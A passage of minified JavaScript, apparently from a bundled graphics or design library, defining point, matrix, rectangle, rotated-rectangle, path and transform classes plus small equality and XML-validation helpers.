t},ee=Jt(Object.getPrototypeOf,Object);Object.getOwnPropertySymbols;var ne=Ct(Y.a,"DataView"),re=Ct(Y.a,"Promise"),oe=Ct(Y.a,"Set"),ie=Ct(Y.a,"WeakMap"),ae=ht(ne),se=ht(Pt),le=ht(re),ue=ht(oe),ce=ht(ie),pe=it;(ne&&"[object DataView]"!=pe(new ne(new ArrayBuffer(1)))||Pt&&"[object Map]"!=pe(new Pt)||re&&"[object Promise]"!=pe(re.resolve())||oe&&"[object Set]"!=pe(new oe)||ie&&"[object WeakMap]"!=pe(new ie))&&(pe=function(t){var e=it(t),n="[object Object]"==e?t.constructor:void 0,r=n?ht(n):"";if(r)switch(r){case ae:return"[object DataView]";case se:return"[object Map]";case le:return"[object Promise]";case ue:return"[object Set]";case ce:return"[object WeakMap]"}return e});Object.prototype.hasOwnProperty;Y.a.Uint8Array;var he=$?$.prototype:void 0;he&&he.valueOf;Object.create;Xt.a&&Xt.a.isMap;Xt.a&&Xt.a.isSet;var fe={};fe["[object Arguments]"]=fe["[object Array]"]=fe["[object ArrayBuffer]"]=fe["[object DataView]"]=fe["[object Boolean]"]=fe["[object Date]"]=fe["[object Float32Array]"]=fe["[object Float64Array]"]=fe["[object Int8Array]"]=fe["[object Int16Array]"]=fe["[object Int32Array]"]=fe["[object Map]"]=fe["[object Number]"]=fe["[object Object]"]=fe["[object RegExp]"]=fe["[object Set]"]=fe["[object String]"]=fe["[object Symbol]"]=fe["[object Uint8Array]"]=fe["[object Uint8ClampedArray]"]=fe["[object Uint16Array]"]=fe["[object Uint32Array]"]=!0,fe["[object Error]"]=fe["[object Function]"]=fe["[object WeakMap]"]=!1;var de=function(){function t(t,e){this.x=0,this.y=0,this.x=t||0,this.y=e||0}return t.prototype.rotate=function(e){return this.rotateAt(e,new t(0,0))},t.prototype.rotateAt=function(e,n){n||(n=new t(0,0));var r=be(e),o=Math.cos(r)*(this.x-n.x)-Math.sin(r)*(this.y-n.y)+n.x,i=Math.sin(r)*(this.x-n.x)+Math.cos(r)*(this.y-n.y)+n.y;return this.x=o,this.y=i,this},t.prototype.translate=function(t,e){return this.x=this.x+t,this.y=this.y+e,this},t.prototype.scale=function(t,e){return this.x=this.x*t,this.y=this.y*e,this},t.prototype.clone=function(){return new t(this.x,this.y)},t.prototype.equals=function(t,e){return null!=t&&we(this.x,t.x,e)&&we(this.y,t.y,e)},t.isEqual=function(t,e,n){return void 0===n&&(n=1e-4),null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.distance=function(t){return Math.sqrt((this.x-t.x)*(this.x-t.x)+(this.y-t.y)*(this.y-t.y))},t.prototype.transform=function(e,n){return null==n&&(n=new t),this.translate(-n.x,-n.y),this.scale(e.scaleX,e.scaleY),this.rotate(e.angle),this.translate(e.translateX,e.translateY),this.translate(n.x,n.y),this},t.prototype.toString=function(){return[this.x.toFixed(2),this.y.toFixed(2)].join(",")},t.prototype.toIPoint=function(){return{x:this.x,y:this.y}},t.fromIPoint=function(e){return new t(e.x,e.y)},t.prototype.round=function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},t.prototype.isOrigin=function(){return 0===this.x&&0===this.y},t}(),ye=function(){function t(t,e,n,r,o,i){if(6==arguments.length)this.setTransform(t,e,n,r,o,i);else{if(0!=arguments.length)throw new Error("Arguments error");this.setTransform(1,0,0,1,0,0)}}return t.prototype.setTransform=function(t,e,n,r,o,i){this.m00=t,this.m10=e,this.m01=n,this.m11=r,this.m02=o,this.m12=i},t.prototype.transformPoint=function(t,e){void 0===e&&(e=!1);var n=e?new de:t,r=t.x,o=t.y;return n.x=r*this.m00+o*this.m01+this.m02,n.y=r*this.m10+o*this.m11+this.m12,n},t.prototype.concatenate=function(t){var e=this.m00,n=this.m01;this.m00=e*t.m00+n*t.m10,this.m01=e*t.m01+n*t.m11,this.m02=e*t.m02+n*t.m12+this.m02;var r=this.m10,o=this.m11;return this.m10=r*t.m00+o*t.m10,this.m11=r*t.m01+o*t.m11,this.m12=r*t.m02+o*t.m12+this.m12,this},t.prototype.rotate=function(e){e=be(e);var n=Math.cos(e),r=Math.sin(e);return this.concatenate(new t(n,r,-r,n,0,0))},t.prototype.rotateAt=function(t,e,n){return this.translate(e,n),this.rotate(t),this.translate(-e,-n),this},t.prototype.scale=function(e,n){return this.concatenate(new t(e,0,0,n,0,0))},t.prototype.scaleRelativeToPoint=function(e,n,r){return this.concatenate(new t(e,0,0,n,r.x*(1-e),r.y*(1-n)))},t.prototype.translate=function(e,n){return this.concatenate(new t(1,0,0,1,e,n))},Object.defineProperty(t.prototype,"angle",{get:function(){return _e(Math.atan(-this.m01/this.m00))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"scaleX",{get:function(){return Math.sqrt(this.m00*this.m00+this.m10*this.m10)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"scaleY",{get:function(){return Math.sqrt(this.m01*this.m01+this.m11*this.m11)},enumerable:!0,configurable:!0}),t.prototype.clone=function(){return new t(this.m00,this.m10,this.m01,this.m11,this.m02,this.m12)},t.prototype.updateObjectByMatrix=function(t,e,n){if(null==t)throw new P("object cannot be null");if(!g.isNumber(t[e])||!g.isNumber(t[e]))throw new P("object members by given keys nust be a numbers!");var r=this.transformPoint(new de(t[e],t[n]));return t[e]=r.x,t[n]=r.y,t},Object.defineProperty(t.prototype,"isIdentity",{get:function(){return 1===this.m00&&0===this.m01&&0===this.m02&&0===this.m10&&1===this.m11&&0===this.m12},enumerable:!0,configurable:!0}),t.prototype.getInversed=function(){var e=1/this._determinant;return new t(this.m11*e,-this.m10*e,-this.m01*e,this.m00*e,this.m01*this.m12-this.m11*this.m02*e,(this.m10*this.m02-this.m00*this.m12)*e)},Object.defineProperty(t.prototype,"_determinant",{get:function(){return this.m00*this.m11-this.m01*this.m10},enumerable:!0,configurable:!0}),t.prototype.equals=function(t){return this.m00===t.m00&&this.m01===t.m01&&this.m02===t.m02&&this.m10===t.m10&&this.m11===t.m11&&this.m12===t.m12},t}(),ge=function(){function t(t,e,n,r){this._propertyChanged=new A,this._left="number"==typeof t?t:0,this._top="number"==typeof e?e:0,this._width="number"==typeof n?n:2,this._height="number"==typeof r?r:2,this._id=Math.random().toString()}return t.prototype.toJSON=function(){return{left:this.left,top:this.top,width:this.width,height:this.height,id:this._id}},Object.defineProperty(t.prototype,"left",{get:function(){return this._left},set:function(e){we(e,this._left,t._tolerance)||(this._left=e,this._propertyChanged.notify(this,"left"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"top",{get:function(){return this._top},set:function(e){we(e,this._top,t._tolerance)||(this._top=e,this._propertyChanged.notify(this,"top"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"width",{get:function(){return this._width},set:function(e){we(e,this._width,t._tolerance)||(this._width=e,this._propertyChanged.notify(this,"width"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"height",{get:function(){return this._height},set:function(e){we(e,this._height,t._tolerance)||(this._height=e,this._propertyChanged.notify(this,"height"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"id",{get:function(){return this._id},enumerable:!0,configurable:!0}),t.FromLTRB=function(e,n,r,o){var i=Math.abs(r-e),a=Math.abs(o-n);return new t(Math.min(e,r),Math.min(n,o),i,a)},t.fromLtrbObject=function(e){return t.FromLTRB(e.left,e.top,e.right,e.bottom)},t.FromObject=function(e){return new t(e.left,e.top,e.width,e.height)},t.intersect=function(e,n){var r=Math.max(e.left,n.left),o=Math.min(e.right,n.right),i=Math.max(e.top,n.top),a=Math.min(e.bottom,n.bottom);return o>=r&&a>=i?new t(r,i,o-r,a-i):t.empty},t.union=function(e,n){var r=Math.min(e.left,n.left),o=Math.max(e.left+e.width,n.left+n.width),i=Math.min(e.top,n.top);return new t(r,i,o-r,Math.max(e.top+e.height,n.top+n.height)-i)},Object.defineProperty(t,"empty",{get:function(){return new t(0,0,-1,-1)},enumerable:!0,configurable:!0}),t.prototype.equals=function(e){return t.isEqual(this,e)},t.isEqual=function(t,e,n){return void 0===n&&(n=1e-4),null==t&&null==e||null!=t&&null!=e&&(we(t.left,e.left,n)&&we(t.top,e.top,n)&&we(t.width,e.width,n)&&we(t.height,e.height,n))},t.prototype.contains=function(t,e,n){if(null==e&&(e=!1),e){"number"!=typeof n&&(n=1e-4);var r=this.left,o=this.top,i=this.left+this.width,a=this.top+this.height;return(t.x>r||we(t.x,r,n))&&(t.y>o||we(t.y,o,n))&&(t.x<i||we(t.x,i,n))&&(t.y<a||we(t.y,a,n))}return t.x>this.left&&t.y>this.top&&t.x<this.left+this.width&&t.y<this.top+this.height},t.prototype.containsRectangle=function(t){var e=new de(t.left,t.top),n=new de(t.right,t.bottom);return this.contains(e,!0)&&this.contains(n,!0)},t.prototype.clone=function(){return new t(this.left,this.top,this.width,this.height)},t.prototype.isEmpty=function(){return this.width<=0||this.height<=0},t.prototype.inflate=function(t){this.left-=t,this.top-=t,this.width+=2*t,this.height+=2*t},t.prototype.intersectsWith=function(t){return t.left<this.right&&this.left<t.right&&t.top<this.bottom&&this.top<t.bottom},t.prototype.updateByMatrix=function(t){var e=Math.abs(t.angle%90);if(!we(e,0)&&!we(e,90))throw new P("RectangleF cannot be transformed by angle ("+t.angle+"!");var n=new de(this.left,this.top),r=new de(this.right,this.bottom),o=t.transformPoint(n),i=t.transformPoint(r),a=this.clone();return this._left=o.x,this._top=o.y,this._width=i.x-this._left,this._height=i.y-this._top,a.equals(this)||this._propertyChanged.notify(this),this},t.prototype.getExpanded=function(e){return t.FromLTRB(this.left-e.left,this.top-e.top,this.right+e.right,this.bottom+e.bottom)},t.prototype.toString=function(){return[this.left,this.top,this.width,this.height].join(",")},t.fromString=function(e){var n=e.replace(", ",",").split(",");return new t(parseFloat(n[0]),parseFloat(n[1]),parseFloat(n[2]),parseFloat(n[3]))},t.fromPoints=function(e,n){return t.FromLTRB(Math.min(e.x,n.x),Math.min(e.y,n.y),Math.max(e.x,n.x),Math.max(e.y,n.y))},t.getMatrix=function(t,e){var n=new ye,r=t.center,o=e.center;return n.scaleRelativeToPoint(e.width/t.width,e.height/t.height,r),n.translate((o.x-r.x)/n.scaleX,(o.y-r.y)/n.scaleY),n},t.getOverallBounds=function(e){return g.isEmpty(e)?t.empty:e.reduce((function(e,n){return null==e?n.clone():t.union(e,n)}))},Object.defineProperty(t.prototype,"right",{get:function(){return this.left+this.width},set:function(t){this.width=t-this.left},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"bottom",{get:function(){return this.top+this.height},set:function(t){this.height=t-this.top},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"center",{get:function(){return new de(this.left+this.width/2,this.top+this.height/2)},enumerable:!0,configurable:!0}),t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t._tolerance=1e-6,t}(),me=function(t){return(t%=360)<0&&(t+=360),t},be=function(t){return Math.PI*t/180},_e=function(t){return 180*t/Math.PI},ve=function(t,e,n){return Math.max(t,Math.min(n,e))},we=function(t,e,n){return"number"==typeof t&&"number"==typeof e&&("number"!=typeof n&&(n=1e-4),0!=n?Math.abs(t-e)<=n:t==e)},Ce=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Pe=function(){function t(t,e){this._name="",this._points=[],this._name=t?t.toUpperCase():"",this._points=e||[]}return Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.getPoint=function(t){return this._points[t]},Object.defineProperty(t.prototype,"length",{get:function(){return this._points.length},enumerable:!0,configurable:!0}),t.prototype.transform=function(t,e){for(var n=0;n<this.length;n++)this.getPoint(n).transform(t,e)},t.prototype.rotateAt=function(t,e){for(var n=0;n<this.length;n++)this.getPoint(n).rotateAt(t,e)},t.prototype.translate=function(t,e){for(var n=0;n<this.length;n++)this.getPoint(n).translate(t,e)},t.prototype.scale=function(t,e){for(var n=0;n<this.length;n++)this.getPoint(n).scale(t,e)},t.prototype.draw=function(t){switch(this.name){case"Z":t.closePath();break;case"M":t.moveTo(this.getPoint(0).x,this.getPoint(0).y);break;case"L":t.lineTo(this.getPoint(0).x,this.getPoint(0).y);break;case"Q":t.quadraticCurveTo(this.getPoint(0).x,this.getPoint(0).y,this.getPoint(1).x,this.getPoint(1).y);break;case"C":t.bezierCurveTo(this.getPoint(0).x,this.getPoint(0).y,this.getPoint(1).x,this.getPoint(1).y,this.getPoint(2).x,this.getPoint(2).y)}},t.prototype.toString=function(){for(var t=this.name,e=0;e<this.length;e++)t+=" "+this.getPoint(e).x+" "+this.getPoint(e).y;return t},t.prototype.clone=function(){return new t(this.name,this._points.map((function(t){return t.clone()})))},t}(),Se=function(){function t(t){this._pathChangedEvent=new B,this._segments=[],null!=t&&this._fromString(t)}return Object.defineProperty(t.prototype,"length",{get:function(){return this._segments.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"segments",{get:function(){return this._segments},enumerable:!0,configurable:!0}),t.prototype.addPathChanged=function(t){this._pathChangedEvent.add(t)},t.prototype.removePathChanged=function(t){this._pathChangedEvent.remove(t)},t.prototype.moveTo=function(t,e){this._segments.push(new Pe("M",[new de(t,e)])),this._onPathChanged()},t.prototype.lineTo=function(t,e){this._segments.push(new Pe("L",[new de(t,e)])),this._onPathChanged()},t.prototype.quadraticTo=function(t,e,n,r){this._segments.push(new Pe("Q",[new de(t,e),new de(n,r)])),this._onPathChanged()},t.prototype.cubicTo=function(t,e,n,r,o,i){this._segments.push(new Pe("C",[new de(t,e),new de(n,r),new de(o,i)])),this._onPathChanged()},t.prototype.close=function(){this._segments.push(new Pe("Z")),this._onPathChanged()},t.prototype._onPathChanged=function(){this._pathChangedEvent.notify()},t.prototype.transform=function(t,e){for(var n=0;n<this.length;n++)this._segments[n].transform(t,e)},t.prototype.rotateAt=function(t,e){for(var n=0;n<this.length;n++)this._segments[n].rotateAt(t,e)},t.prototype.translate=function(t,e){for(var n=0;n<this.length;n++)this._segments[n].translate(t,e)},t.prototype.scale=function(t,e){for(var n=0;n<this.length;n++)this._segments[n].scale(t,e)},t.prototype.draw=function(t){if(t){t.beginPath();for(var e=0;e<this.length;e++)this._segments[e].draw(t)}},t.prototype.toString=function(){for(var t="",e=0;e<this.length;e++)t+=this._segments[e].toString(),e<this._segments.length-1&&(t+=" ");return t},t.prototype.clone=function(){return new t(this.toString())},t.prototype.equals=function(t){return this.isEqual(t)},t.prototype.isEqual=function(t){return null!=t&&this.toString()===t.toString()},t.prototype.addPath=function(t){var e,n;try{for(var r=Ce(t._segments),o=r.next();!o.done;o=r.next()){var i=o.value;this._segments.push(i.clone())}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}},t.prototype._fromString=function(t){for(var e=t.split(" "),n=0;n<e.length;){for(var r=e[n],o=n+1,i=[];o<e.length;){var a=parseFloat(e[o]);if(isNaN(a)||!isFinite(a))break;i.push(a),o++}for(var s=0,l=[];s<i.length;)l.push(new de(i[s],i[s+1])),s+=2;var u=new Pe(r,l);this._segments.push(u),n=o}},t.rectangle=function(e,n,r,o){var i=new t;return i.moveTo(e,n),i.lineTo(e+r,n),i.lineTo(e+r,n+o),i.lineTo(e,n+o),i.lineTo(e,n),i.close(),i},t.ellipse=function(e,n,r,o){var i=r/2,a=o/2,s=new t;return s.moveTo(e,n+a),s.cubicTo(e,n+a-.5517*a,e+i-.5517*i,n,e+i,n),s.cubicTo(e+i+.5517*i,n,e+r,n+a-.5517*a,e+r,n+a),s.cubicTo(e+r,n+a+.5517*a,e+i+.5517*i,n+o,e+i,n+o),s.cubicTo(e+i-.5517*i,n+o,e,n+a+.5517*a,e,n+a),s.close(),s},t.roundedRectangle=function(e,n,r,o,i){if(null==i)return t.rectangle(e,n,r,o);var a=new t,s=e,l=n,u=i[0].width,c=i[0].height,p=i[1].width,h=i[1].height,f=i[2].width,d=i[2].height,y=i[3].width,g=i[3].height;return(we(u,0)||we(c,0))&&(u=c=0),(we(p,0)||we(h,0))&&(p=h=0),(we(f,0)||we(d,0))&&(f=d=0),(we(y,0)||we(g,0))&&(y=g=0),a.moveTo(s+u,l),we(u+p,r)||a.lineTo(s+r-p,l),we(p,0)||we(h,0)||a.cubicTo(s+r-p*(1-.5517),l,s+r,l+h*(1-.5517),s+r,l+h),we(h+d,o)||a.lineTo(s+r,l+o-d),we(f,0)||we(d,0)||a.cubicTo(s+r,l+o-d*(1-.5517),s+r-f*(1-.5517),l+o,s+r-f,l+o),we(f+y,r)||a.lineTo(s+y,l+o),we(y,0)||we(g,0)||a.cubicTo(s+y*(1-.5517),l+o,s,l+o-g*(1-.5517),s,l+o-g),we(g+c,o)||a.lineTo(s,l+c),we(u,0)||we(c,0)||a.cubicTo(s,l+c*(1-.5517),s+u*(1-.5517),l,s+u,l),a.close(),a},t.rotatedRectangle=function(e){var n=e.getUpperLeftCorner(),r=e.getUpperRightCorner(),o=e.getBottomRightCorner(),i=e.getBottomLeftCorner(),a=new t;return a.moveTo(n.x,n.y),a.lineTo(r.x,r.y),a.lineTo(o.x,o.y),a.lineTo(i.x,i.y),a.lineTo(n.x,n.y),a.close(),a},t}(),xe=function(){function t(t,e,n,r,o){this._angle=0,this._scaleX=0,this._scaleY=0,this._translateX=0,this._translateY=0,this._transformChangedEvent=new B,this._angle=o||0,this._scaleX=t||0===t?t:1,this._scaleY=e||0===t?e:1,this._translateX=n||0,this._translateY=r||0}return t.prototype.addTransformChanged=function(t){this._transformChangedEvent.add(t)},t.prototype.removeTransformChanged=function(t){this._transformChangedEvent.remove(t)},t.prototype._setProperty=function(t,e,n){void 0===n&&(n=!1);var r="_"+t;this[r]!==e&&(this[r]=e,n||this._transformChangedEvent.notify())},Object.defineProperty(t.prototype,"angle",{get:function(){return this._angle},enumerable:!0,configurable:!0}),t.prototype.setAngle=function(t,e){this._setProperty("angle",t,e)},Object.defineProperty(t.prototype,"scaleX",{get:function(){return this._scaleX},enumerable:!0,configurable:!0}),t.prototype.setScaleX=function(t,e){this._setProperty("scaleX",t,e)},Object.defineProperty(t.prototype,"scaleY",{get:function(){return this._scaleY},enumerable:!0,configurable:!0}),t.prototype.setScaleY=function(t,e){this._setProperty("scaleY",t,e)},Object.defineProperty(t.prototype,"translateX",{get:function(){return this._translateX},enumerable:!0,configurable:!0}),t.prototype.setTranslateX=function(t,e){this._setProperty("translateX",t,e)},Object.defineProperty(t.prototype,"translateY",{get:function(){return this._translateY},enumerable:!0,configurable:!0}),t.prototype.setTranslateY=function(t,e){this._setProperty("translateY",t,e)},t.prototype.move=function(t,e){var n=this.clone();null!=t&&this.setTranslateX(this._translateX+t,!0),null!=e&&this.setTranslateY(this._translateY+e,!0),n.equals(this)||this._transformChangedEvent.notify()},t.prototype.rotate=function(t){null==t||we(t,0)||(this._angle+=t,this._transformChangedEvent.notify())},t.prototype.clone=function(){return new t(this._scaleX,this._scaleY,this._translateX,this._translateY,this._angle)},t.prototype.equals=function(t,e){return null!=t&&we(this._scaleX,t._scaleX,e)&&we(this._scaleY,t._scaleY,e)&&we(this._translateX,t._translateX,e)&&we(this._translateY,t._translateY,e)&&we(this._angle,t._angle,e)},t.isEqual=function(t,e,n){return void 0===n&&(n=1e-4),null==t&&null==e||null!=t&&null!=e&&t.equals(e,n)},t.prototype.toMatrix=function(){var t=this._angle,e=Math.sin(be(t)),n=Math.cos(be(t));return new ye(n*this._scaleX,e*this._scaleX,-e*this._scaleY,n*this._scaleY,this._translateX,this._translateY)},t.prototype.clear=function(t){var e=void 0===t?{}:t,n=e.keepAngle,r=void 0!==n&&n,o=e.supressOnChanged,i=void 0!==o&&o;this._scaleX=1,this._scaleY=1,this._translateX=0,this._translateY=0,r||(this._angle=0),i||this._transformChangedEvent.notify()},t.prototype.applyMatrix=function(t,e){if(void 0===e&&(e=!1),!t.isIdentity){var n=this.toMatrix().concatenate(t);this._angle=n.angle,this._scaleX=n.scaleX,this._scaleY=n.scaleY,this._translateX=n.m02,this._translateY=n.m12,e||this._transformChangedEvent.notify()}},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return we(this._scaleX,1)&&we(this._scaleY,1)&&we(this._translateX,0)&&we(this._translateY,0)&&we(this._angle,0)},enumerable:!0,configurable:!0}),t.prototype.toString=function(){var t=[this.translateX,this.translateY,this.scaleX,this.scaleY,this.angle].map((function(t){return t.toFixed(2)}));return"{ tx: "+t[0]+", ty: "+t[1]+", sx: "+t[2]+", sy: "+t[3]+", a: "+t[4]+"}"},t}(),Oe=function(){function t(t,e,n,r,o){this.centerX=t||0,this.centerY=e||0,this.width=n||0===n?n:2,this.height=r||0===r?r:2,this.angle=o||0}return t.prototype.getSimplifiedObject=function(){return{centerX:this.centerX,centerY:this.centerY,width:this.width,height:this.height,angle:this.angle}},t.prototype.clone=function(){return new t(this.centerX,this.centerY,this.width,this.height,this.angle)},Object.defineProperty(t.prototype,"bounds",{get:function(){for(var t=new de(this.centerX,this.centerY),e=this.width,n=this.height,r=[new de(-e/2,-n/2),new de(-e/2,n/2),new de(e/2,-n/2),new de(e/2,n/2)],o=0,i=0,a=0,s=0,l=0;l<4;l++)r[l].rotate(this.angle),(r[l].x<o||0===l)&&(o=r[l].x),(r[l].y<i||0===l)&&(i=r[l].y),(r[l].x>a||0===l)&&(a=r[l].x),(r[l].y>s||0===l)&&(s=r[l].y);return new ge(o+t.x,i+t.y,a-o,s-i)},enumerable:!0,configurable:!0}),t.prototype.equals=function(t,e){return null!=t&&we(this.centerX,t.centerX,e)&&we(this.centerY,t.centerY,e)&&we(this.width,t.width,e)&&we(this.height,t.height,e)&&we(this.angle,t.angle,e)},t.prototype.getUpperLeftCorner=function(){var t=new de(-this.width/2,-this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getUpperCenterPoint=function(){var t=new de(0,-this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getLeftCenterPoint=function(){var t=new de(-this.width/2,0);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getRightCenterPoint=function(){var t=new de(this.width/2,0);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getUpperRightCorner=function(){var t=new de(this.width/2,-this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getBottomRightCorner=function(){var t=new de(this.width/2,this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getBottomLeftCorner=function(){var t=new de(-this.width/2,this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype.getBottomCenterPoint=function(){var t=new de(0,this.height/2);return t=(t=t.rotate(this.angle)).translate(this.centerX,this.centerY)},t.prototype._checkProjectionIntersection=function(t,e){var n=this._getProjections(t),r=this._getProjections(e);return n.left<=r.right&&n.right>=r.left&&n.top<=r.bottom&&n.bottom>=r.top},t.prototype._getProjections=function(t){var e,n,r,o;e=n=t[0].x,r=o=t[0].y;for(var i=1;i<t.length;i++)e=Math.min(e,t[i].x),n=Math.max(n,t[i].x),r=Math.min(r,t[i].y),o=Math.max(o,t[i].y);return{left:e,right:n,top:r,bottom:o}},t.prototype.intersectsWith=function(t){var e=this.clone(),n=t.clone();if(!we(this.angle,0)){var r=e.angle;e.angle=0,(l=n.center).rotateAt(-r,e.center),n.center=l,n.angle-=r}var o=[e.getUpperLeftCorner(),e.getUpperRightCorner(),e.getBottomRightCorner(),e.getBottomLeftCorner()],i=[n.getUpperLeftCorner(),n.getUpperRightCorner(),n.getBottomRightCorner(),n.getBottomLeftCorner()],a=this._checkProjectionIntersection(o,i),s=!0;if(a&&!we(this.angle,t.angle)){e=this.clone();var l;r=(n=t.clone()).angle;n.angle=0,(l=e.center).rotateAt(-r,n.center),e.center=l,e.angle-=r,o=[e.getUpperLeftCorner(),e.getUpperRightCorner(),e.getBottomRightCorner(),e.getBottomLeftCorner()],i=[n.getUpperLeftCorner(),n.getUpperRightCorner(),n.getBottomRightCorner(),n.getBottomLeftCorner()],s=this._checkProjectionIntersection(o,i)}return a&&s},Object.defineProperty(t.prototype,"location",{get:function(){return this.getUpperLeftCorner()},set:function(t){var e=this.getUpperLeftCorner();this.centerX=this.centerX+(t.x-e.x),this.centerY=this.centerY+(t.y-e.y)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"center",{get:function(){return new de(this.centerX,this.centerY)},set:function(t){this.centerX=t.x,this.centerY=t.y},enumerable:!0,configurable:!0}),t.prototype.rotateAt=function(t,e){var n=this.center;return n.rotateAt(t,e),this.center=n,this.angle+=t,this},t.prototype.translate=function(t,e){this.centerX+=t,this.centerY+=e},t.prototype.setTransform=function(t){null==t||t.equals(new xe)||(this.width*=t.scaleX,this.height*=t.scaleY,this.angle+=t.angle,this.centerX+=t.translateX,this.centerY+=t.translateY)},t.prototype.getTransform=function(t){if(null==t||this.equals(t))return new xe;var e=0===t.width?0:this.width/t.width,n=0===t.height?0:this.height/t.height,r=this.angle-t.angle,o=t.center,i=this.centerX-o.x,a=this.centerY-o.y;return new xe(e,n,i,a,r)},t.prototype.transform=function(t,e){this.rotateAt(t.angle,e),t.setAngle(0),this.setTransform(t)},t.prototype.toString=function(){return[this.centerX,this.centerY,this.width,this.height,this.angle].join(",")},t.prototype.toRectangleF=function(){return new ge(this.centerX-this.width/2,this.centerY-this.height/2,this.width,this.height)},t.prototype.contains=function(t){var e=this.clone();e.angle=0;var n=t.clone();return n.rotateAt(-this.angle,this.center),e.bounds.contains(n)},t.prototype.getCornerByIndex=function(t){switch(t){case 0:return this.getUpperLeftCorner();case 1:return this.getUpperRightCorner();case 2:return this.getBottomRightCorner();case 3:return this.getBottomLeftCorner();default:return null}},t.prototype.transformByMatrix=function(e,n){void 0===n&&(n=null);var r=[this.center.clone(),this.getUpperLeftCorner(),this.getUpperRightCorner(),this.getBottomRightCorner(),this.getBottomLeftCorner()].map((function(t){return e.transformPoint(t)})),o=me(null!=n?this.angle+n:this.angle),i=r[0],a=r.slice(1,5).map((function(t){return t.rotateAt(-o,i)}));if(!we(a[0].x,a[3].x,.01)||!we(a[0].y,a[1].y,.01))throw new P("RotatedRectangle: Scew is not supported");var s=Math.abs(a[1].x-a[0].x),l=Math.abs(a[2].y-a[1].y);return new t(i.x,i.y,s,l,o)},t.union=function(e,n){var r=e.clone(),o=n.clone(),i=r.angle,a=r.center;r.angle=0,o.rotateAt(-i,a);var s=ge.union(r.bounds,o.bounds),l=new de(s.left+s.width/2,s.top+s.height/2),u=new t;u.center=l;var c=-1===Math.sign(e.width)||-1===Math.sign(e.width)?-1:1,p=-1===Math.sign(e.height)||-1===Math.sign(n.height)?-1:1;return u.width=s.width*c,u.height=s.height*p,u.rotateAt(i,a),u},t.fromRectangleF=function(e,n){return new t(e.left+e.width/2,e.top+e.height/2,e.width,e.height,"number"==typeof n?n:0)},t.FromLTRB=function(e,n,r,o){return t.fromRectangleF(ge.FromLTRB(e,n,r,o))},t.getRectWithOffset=function(t,e){if(null==t)throw new P("RotatedRectangleF.getRectWithOffset: rectangle cannot be null!");return null==e||e.isOrigin()?t.clone():t.transformByMatrix((new ye).translate(e.x,e.y))},t}(),Ie=function(){function t(t,e){this.width=0,this.height=0,this.width=t,this.height=e}return t.prototype.clone=function(){return new t(this.width,this.height)},t.prototype.toString=function(){return[this.width,this.height].join(",")},t.prototype.updateByMatrix=function(t){return t.updateObjectByMatrix(this,"width","height"),this},t}(),je=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};function ke(t,e){if(null==t&&null==e)return!0;if(null==t&&null!=e||null!=t&&null==e)return!1;var n=typeof t;if(n!==typeof e)return!1;if("string"===n||"boolean"===n)return t===e;if("number"===n)return we(t,e);if(Array.isArray(t)&&Array.isArray(e))return t.length===e.length&&Ee(t,e);var r=e;return("function"==typeof t.equals&&"function"==typeof r.equals?function(t,e){return t.equals(e)}:function(t,e){return t==e})(t,e)}function Ee(t,e){return null==t&&null==e||null!=t&&null!=e&&(t.length===e.length&&t.reduce((function(t,n,r){return t&&ke(n,e[r])}),!0))}function Te(t,e){return(null==t?void 0:t.length)===(null==e?void 0:e.length)&&t.reduce((function(t,n,r){return t&&n==e[r]}),!0)}function Be(t){return null==t||""===t.trim()}function Me(t,e){return void 0===e&&(e=!0),!(Be(t)||!t.startsWith("<"))&&(e&&(t=Ae(t)),null==(new DOMParser).parseFromString("<root>"+t+"</root>","application/xml").querySelector("parsererror"))}function Ae(t){if(Be(t)||!t.startsWith("<"))return t;for(var e=[t];;){var n=e.pop(),r=n.indexOf("&");if(-1===r){e.push(n);break}e.push(n.substring(0,r));var o=Re(n,r);null!=o?(e.push(o.entity),e.push(n.substring(r+o.length))):(e.push("&amp;"),e.push(n.substring(r+1)))}return e.join("")}function Re(t,e){var n=t.substring(e,e+4).toLowerCase();if("&lt;"==n)return{entity:"&lt;",length:4};if("&gt;"==n)return{entity:"&gt;",length:4};if("&amp;"==t.substring(e,e+5).toLowerCase())return{entity:"&amp;",length:5};var r=t.substring(e,e+6).toLowerCase();if("&apos;"==r)return{entity:"&apos;",length:6};if("&quot;"==r)return{entity:"&quot;",length:6};var 